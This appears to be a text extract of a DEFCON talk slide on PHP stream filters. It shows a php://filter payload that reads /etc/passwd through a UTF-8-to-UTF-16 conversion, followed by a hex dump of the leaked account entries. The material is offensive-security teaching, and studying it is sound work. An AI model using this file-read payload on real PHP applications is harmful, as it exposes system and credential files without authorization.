 PHP filters: applying transforms to the stream
php://filter/convert.iconv.UTF-8.UTF-16/resource=/etc/passwd
00000000: fffe 7200 6f00 6f00 7400 3a00 7800 3a00 ..r.o.o.t.:.x.:.
00000010: 3000 3a00 3000 3a00 7200 6f00 6f00 7400 0.:.0.:.r.o.o.t.
00000020: 3a00 2f00 7200 6f00 6f00 7400 3a00 2f00 :./.r.o.o.t.:./.
00000030: 6200 6900 6e00 2f00 6100 7300 6800 0a00 b.i.n./.a.s.h...
00000040: 6200 6900 6e00 3a00 7800 3a00 3100 3a00 b.i.n.:.x.:.1.:.
00000050: 3100 3a00 6200 6900 6e00 3a00 2f00 6200 1.:.b.i.n.:./.b.
00000060: 6900 6e00 3a00 2f00 7300 6200 6900 6e00 i.n.:./.s.b.i.n.
00000070: 2f00 6e00 6f00 6c00 6f00 6700 6900 6e00 /.n.o.l.o.g.i.n.
00000080: 0a00 6400 6100 6500 6d00 6f00 6e00 3a00 ..d.a.e.m.o.n.:.
00000090: 7800 3a00 3200 3a00 3200 3a00 6400 6100 x.:.2.:.2.:.d.a.
000000a0: 6500 6d00 6f00 6e00 3a00 2f00 7300 6200 e.m.o.n.:./.s.b.
000000b0: 6900 6e00 3a00 2f00 7300 6200 6900 6e00 i.n.:./.s.b.i.n.
000000c0: 2f00 6e00 6f00 6c00 6f00 6700 6900 6e00 /.n.o.l.o.g.i.n.
000000d0: 0a00 6100 6400 6d00 3a00 7800 3a00 3300 ..a.d.m.:.x.:.3.
000000e0: 3a00 3400 3a00 6100 6400 6d00 3a00 2f00 :.4.:.a.d.m.:./.
000000f0: 7600 6100 7200 2f00 6100 6400 6d00 3a00 v.a.r./.a.d.m.:.
00000100: 2f00 7300 6200 6900 6e00 2f00 6e00 6f00 /.s.b.i.n./.n.o.
00000110: 6c00 6f00 6700 6900 6e00 0a00 6c00 7000 l.o.g.i.n...l.p.
00000120: 3a00 7800 3a00 3400 3a00 3700 3a00 6c00 :.x.:.4.:.7.:.l.
00000130: 7000 3a00 2f00 7600 6100 7200 2f00 7300 p.:./.v.a.r./.s.
00000140: 7000 6f00 6f00 6c00 2f00 6c00 7000 6400 p.o.o.l./.l.p.d.
14
DEFCON